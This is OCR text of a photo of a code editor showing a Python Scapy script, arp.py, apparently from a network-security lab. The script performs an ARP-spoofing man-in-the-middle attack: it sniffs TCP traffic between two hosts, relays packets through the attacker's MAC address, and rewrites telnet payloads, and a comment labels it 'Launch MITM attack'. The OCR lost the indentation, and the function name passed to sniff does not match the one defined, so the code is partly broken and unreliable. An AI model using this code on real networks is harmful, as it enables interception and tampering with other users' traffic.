 ~/Desktop/arp.py - Sublime Text (UNREGISTERED)
En 2:01 PM
sniffer.py × traceroute.py × spoofing.py × arp.py × arp1.py ×
19 pkt_a.show()
20 pkt_b.show()
21 sendp(pkt_a)
22 sendp(pkt_b)
23
24 def tcp_spoof_pkt_telnet(pkt):
25 if pkt[Ether].src != M_mac:
26 print("not from M_mac")
27 if pkt[IP].src == A and pkt[IP].dst == B:
28 print("from A to B")
29 pkt[Ether].src = M_mac
30 pkt[Ether].dst = B_mac
31
32
33 try:
34 bytes(pkt[TCP].payload).decode("utf-8")
35 del (pkt[TCP].payload)
36 del (pkt[TCP].chksum)
37 pkt[TCP] /= 'Z'
38
39 except:
40 print("not str")
41
42 finally:
43 sendp(pkt)
44 elif pkt[IP].src == B and pkt[IP].dst == A:
45 print("from B to A")
46 pkt[Ether].src = M_mac
47 pkt[Ether].dst = A_mac
48 sendp(pkt) # Forward the original packet
49
50 # Step 4: Launch MITM attack
51 pkt = sniff(filter='tcp', prn=tcp_spoof_pkt)
52
SAMSUNG